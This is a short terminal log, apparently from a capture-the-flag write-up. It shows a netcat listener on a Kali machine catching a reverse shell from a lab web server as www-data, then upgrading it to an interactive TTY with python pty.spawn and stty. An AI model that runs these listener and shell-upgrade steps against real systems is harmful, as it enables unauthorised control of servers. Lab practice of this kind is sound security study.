 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.0.131] from (UNKNOWN) [10.10.9.196] 48026
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@TechSupport:/var/www/html/subrion/uploads$ export TERM=xterm
export TERM=xterm
www-data@TechSupport:/var/www/html/subrion/uploads$ ^Z
zsh: suspended  nc -nvlp 4444
┌──(kali㉿kali)-[~]
└─$ stty raw -echo;fg
[1]  + continued  nc -nvlp 4444
www-data@TechSupport:/var/www/html/subrion/uploads$